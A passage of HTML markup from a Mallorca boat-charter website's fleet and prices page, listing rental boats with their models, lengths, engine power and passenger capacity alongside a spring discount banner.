																			<div class="tfs-button-1"><div class=" descuento_header" style="text-align: center">10% discount in April and May!</div></div>
																										</div>
													</div>
					</div>
																									<div class="background background-image" style="background-image: url(https://calaratjadaboats.com/wp-content/uploads/2015/10/header02.jpg);max-width:100%;height:500px;filter: progid:DXImageTransform.Microsoft.AlphaImageLoader(src='https://calaratjadaboats.com/wp-content/uploads/2015/10/header02.jpg', sizingMethod='scale');" data-imgwidth="2000">
																							</div>
				</li>
					</ul>
	</div>
</div>
		</div>
				
					
							
			
						<main id="main" class="clearfix width-100">
				<div class="fusion-row" style="max-width:100%;">
<section id="content" class="full-width">
					<div id="post-1309" class="post-1309 page type-page status-publish hentry">
			<span class="entry-title rich-snippet-hidden">Boats &#038; Prices</span><span class="vcard rich-snippet-hidden"><span class="fn"><a href="https://calaratjadaboats.com/author/misael-morate/?lang=en" title="Posts by Misael Morate" rel="author">Misael Morate</a></span></span><span class="updated rich-snippet-hidden">2025-10-22T20:02:11+00:00</span>						<div class="post-content">
				<p><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 nonhundred-percent-fullwidth non-hundred-percent-height-scrolling" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-padding-top:20px;--awb-padding-bottom:20px;--awb-flex-wrap:wrap;" ><div class="fusion-builder-row fusion-row"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last" style="--awb-padding-top:80px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="contenedor_logotipo_comercioLocal_izquierda">
<img decoding="async" src="https://calaratjadaboats.com/wp-content/uploads/2020/05/Logotipo-Apoyamos-al-Comercilo-Local-INGLES-150x150.png"/>
</div><div class="fusion-text fusion-text-1"><p style="font-size: 16px; text-align: center; letter-spacing: 6px;"><span style="color: #525252;" data-darkreader-inline-color=""><strong>OUR CHARTER FLEET</strong></span></p>
</div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-1 fusion_builder_column_1_1 1_1 fusion-one-full fusion-column-first fusion-column-last fusion-animated" style="--awb-padding-top:20px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;" data-animationType="zoomIn" data-animationDuration="0.8" data-animationOffset="top-into-view"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:10px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-2 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><img decoding="async" width="32" height="32" title="1b" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/1b.png" alt class="img-responsive wp-image-2072"/></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4776bb;border-color:#4776bb;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-2"><h3 style="text-align: center;"><em>&#8220;INVICTUS&#8221;</em></h3>
<h3 style="text-align: center;">200FX (2023)<br />
6,2 mtr. | 150 h.p.<br />
up to 7 people</h3>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-2 hover-type-none imagen_mini_descripcion_flota" style="border:1px solid #000000;"><a href="https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-4-2.jpg" class="fusion-lightbox" data-rel="iLightbox[2ef83010fd1c74bbe97]" data-title="invictus 200fx 4" title="invictus 200fx 4"><img fetchpriority="high" decoding="async" width="750" height="430" src="https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-4-2.jpg" alt class="img-responsive wp-image-4433" srcset="https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-4-2-200x115.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-4-2-400x229.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-4-2-600x344.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2023/03/invictus-200fx-4-2.jpg 750w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-1 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en/#boat1"><span class="fusion-button-text">PRICES &amp; DETAILS</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-3 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-3 hover-type-none"><img decoding="async" width="32" height="32" title="2" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/2.png" alt class="img-responsive wp-image-2073"/></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4776bb;border-color:#4776bb;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-3"><h3 style="text-align: center;"><em>&#8220;ASTÚRICA&#8221;</em></h3>
<h3 style="text-align: center;">Jeanneau 6,8 WA-3 (2024)<br />
6,8 mtr. | 200 h.p.<br />
up to 7 people</h3>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-4 hover-type-none imagen_mini_descripcion_flota" style="border:1px solid #000000;"><a href="https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03.jpg" class="fusion-lightbox" data-rel="iLightbox[bbb48176eb5ace46037]" data-title="wa 03" title="wa 03"><img decoding="async" width="1500" height="1002" src="https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03.jpg" alt class="img-responsive wp-image-2300" srcset="https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03-200x134.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03-400x267.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03-600x401.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03-800x534.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03-1200x802.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2015/10/wa-03.jpg 1500w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-2 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en/#boat2"><span class="fusion-button-text">PRICES &amp; DETAILS</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-4 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-5 hover-type-none"><img decoding="async" width="32" height="32" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/3.png" alt class="img-responsive wp-image-2074"/></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4776bb;border-color:#4776bb;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-4"><h3 style="text-align: center;"><em>&#8220;</em><em>AFRICA</em><em>&#8220;</em></h3>
<h3 style="text-align: center;">Cap Camarat (2021)<br />
7,8 mtr. | 250 h.p.<br />
up to 9 people</h3>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-6 hover-type-none imagen_mini_descripcion_flota" style="border:1px solid #000000;"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/37ab034c-a2ca-4b21-891d-6c3249d55de5.jpg" class="fusion-lightbox" data-rel="iLightbox[77108148b5ec0e5d32f]" data-title="37ab034c-a2ca-4b21-891d-6c3249d55de5" title="37ab034c-a2ca-4b21-891d-6c3249d55de5"><img decoding="async" width="667" height="375" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/37ab034c-a2ca-4b21-891d-6c3249d55de5.jpg" alt class="img-responsive wp-image-4110" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/37ab034c-a2ca-4b21-891d-6c3249d55de5-200x112.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/37ab034c-a2ca-4b21-891d-6c3249d55de5-400x225.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/37ab034c-a2ca-4b21-891d-6c3249d55de5-600x337.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/37ab034c-a2ca-4b21-891d-6c3249d55de5.jpg 667w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-3 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en/#boat5"><span class="fusion-button-text">PRICES &amp; DETAILS</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-5 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-7 hover-type-none"><img decoding="async" width="32" height="32" src="https://calaratjadaboats.com/wp-content/uploads/2015/10/4.png" alt class="img-responsive wp-image-2307"/></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4776bb;border-color:#4776bb;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-5"><h3 style="text-align: center;"><em>&#8220;</em><em>SA ONE</em><em>&#8220;</em></h3>
<h3 style="text-align: center;">Sessa Key Largo (2025)<br />
6,0 mtr. | 115 h.p.<br />
up to 6 people</h3>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-8 hover-type-none imagen_mini_descripcion_flota" style="border:1px solid #000000;"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1.jpeg" class="fusion-lightbox" data-rel="iLightbox[0883f37722eb67bcd78]" data-title="saone_1" title="saone_1"><img decoding="async" width="1600" height="1200" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1.jpeg" alt class="img-responsive wp-image-2279" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1-1200x900.jpeg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/saone_1.jpeg 1600w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-4 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en/#boat3"><span class="fusion-button-text">PRICES &amp; DETAILS</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-6 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-first" style="--awb-padding-top:0px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-9 hover-type-none"><img decoding="async" width="32" height="32" src="https://calaratjadaboats.com/wp-content/uploads/2015/10/5a.png" alt class="img-responsive wp-image-2291"/></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4776bb;border-color:#4776bb;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-6"><h3 style="text-align: center;"><em>&#8220;GUIZA&#8221;</em></h3>
<h3 style="text-align: center;">Remus SC 450 15 h.p. (2023)<br />
without license<br />
up to 4 people</h3>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-10 hover-type-none imagen_mini_descripcion_flota" style="border:1px solid #000000;"><a href="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1.jpg" class="fusion-lightbox" data-rel="iLightbox[643d8f5e447d55cc569]" data-title="barcos6.1" title="barcos6.1"><img decoding="async" width="2048" height="1265" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1.jpg" alt class="img-responsive wp-image-4576" srcset="https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1-200x124.jpg 200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1-400x247.jpg 400w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1-600x371.jpg 600w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1-800x494.jpg 800w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1-1200x741.jpg 1200w, https://calaratjadaboats.com/wp-content/uploads/2017/02/barcos6.1.jpg 2048w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-5 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en/#boat9"><span class="fusion-button-text">PRICES &amp; DETAILS</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-7 fusion_builder_column_1_2 1_2 fusion-one-half fusion-column-last" style="--awb-padding-top:0px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% ) * 0.5 ) );"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-11 hover-type-none"><img decoding="async" width="32" height="32" title="6a" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/6a.png" alt class="img-responsive wp-image-2273"/></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4776bb;border-color:#4776bb;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-7"><h3 style="text-align: center;"><em>&#8220;LA GRACIOSA&#8221; </em></h3>
<h3 style="text-align: center;">Marine Time, 5,5 mtr. 15 h.p. (2022)<br />
without license<br />
up to 4 people</h3>
</div><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-12 hover-type-none imagen_mini_descripcion_flota" style="border:1px solid #000000;"><a href="https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-1024x768.jpeg" class="fusion-lightbox" data-rel="iLightbox[ffcdf5d2c776e168f2f]" data-title="WhatsApp Image 2021-08-05 at 13.33.28 (1)" title="WhatsApp Image 2021-08-05 at 13.33.28 (1)"><img decoding="async" width="1024" height="768" src="https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-1024x768.jpeg" alt class="img-responsive wp-image-3842" srcset="https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-200x150.jpeg 200w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-400x300.jpeg 400w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-600x450.jpeg 600w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1-800x600.jpeg 800w, https://calaratjadaboats.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-05-at-13.33.28-1.jpeg 1024w" sizes="(max-width: 800px) 100vw, 600px" /></a></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;width:100%;"></div><div class="fusion-sep-clear"></div><div class="fusion-aligncenter"><a class="fusion-button button-flat fusion-button-default-size button-custom fusion-button-default button-6 fusion-button-default-span fusion-button-default-type" style="--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_border_hover_color:#ffffff;--button_gradient_top_color:#f89820;--button_gradient_bottom_color:#f89820;--button_gradient_top_color_hover:#4675ba;--button_gradient_bottom_color_hover:#4675ba;" target="_self" href="https://calaratjadaboats.com/boats-prices/?lang=en/#boat7"><span class="fusion-button-text">PRICES &amp; DETAILS</span></a></div><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-8 fusion_builder_column_1_4 1_4 fusion-one-fourth fusion-column-first" style="--awb-bg-size:cover;width:25%;width:calc(25% - ( ( 4% + 4% ) * 0.25 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-column-wrapper-legacy"><div class="fusion-clearfix"></div></div></div><div class="fusion-layout-column fusion_builder_column fusion-builder-column-9 fusion_builder_column_1_2 1_2 fusion-one-half" style="--awb-padding-top:0px;--awb-padding-right:20px;--awb-padding-bottom:20px;--awb-padding-left:20px;--awb-bg-size:cover;--awb-border-color:#4575ba;--awb-border-top:0;--awb-border-style:solid;--awb-margin-bottom:50px;width:50%;width:calc(50% - ( ( 4% + 4% ) * 0.5 ) );margin-right: 4%;"><div class="fusion-column-wrapper fusion-flex-column-wrapper-legacy"><div class="fusion-image-element fusion-image-align-center in-legacy-container" style="text-align:center;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><div class="imageframe-align-center"><span class=" fusion-imageframe imageframe-none imageframe-13 hover-type-none"><img decoding="async" width="32" height="32" title="7" src="https://calaratjadaboats.com/wp-content/uploads/2017/02/7.png" alt class="img-responsive wp-image-3722"/></span></div></div><div class="fusion-sep-clear"></div><div class="fusion-separator fusion-full-width-sep" style="margin-left: auto;margin-right: auto;margin-top:20px;margin-bottom:20px;width:100%;"><div class="fusion-separator-border sep-single sep-solid" style="--awb-height:20px;--awb-amount:20px;--awb-sep-color:#4776bb;border-color:#4776bb;border-top-width:5px;"></div></div><div class="fusion-sep-clear"></div><div class="fusion-text fusion-text-8"><h3 style="text-align: center;"><em>&#8220;SIMBA&#8221;</em></h3>
<h3 style="text-align: center;">Remus SC 450 15 h.p. (2021)<br />
without license<br />
up to 4 people</h3>
